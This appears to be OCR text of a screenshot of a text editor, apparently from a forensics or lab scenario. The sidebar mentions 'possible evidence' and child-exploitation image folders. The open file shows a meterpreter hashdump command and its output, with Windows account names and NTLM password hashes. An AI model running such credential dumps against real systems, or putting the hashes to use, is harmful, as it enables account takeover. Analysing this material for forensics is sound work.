 Activities
Text Editor
Aug 12 02:55
possible evidence
Home
Recent
Starred
Bookmark
CGI_
Animation_
Child_
Abuse_
Child_
Exploitive_
Compariso
n_Images
Documents
Open
hashes
~/Documents
Save
hashes
1 meterpreter > run post/windows/gather/hashdump
2
3 [*] Obtaining the boot key...
4 [*] Calculating the hboot key using SYSKEY b83649a391dfec5b417ff56ee9378c35...
5 [*] Obtaining the user list and keys...
6 [*] Decrypting user keys...
7 [*] Dumping password hints...
8
9 No users with password hints on this system
10
11 [*] Dumping password hashes...
12
13
14 Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
15 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
16 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
17 WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:cacbda5ed6c18e064caab4ac7d0e0d22
18 Patrick:1001:aad3b435b51404eeaad3b435b51404ee:74e3dd84baae9d0cf8d3709a5be89c06:::
19
ons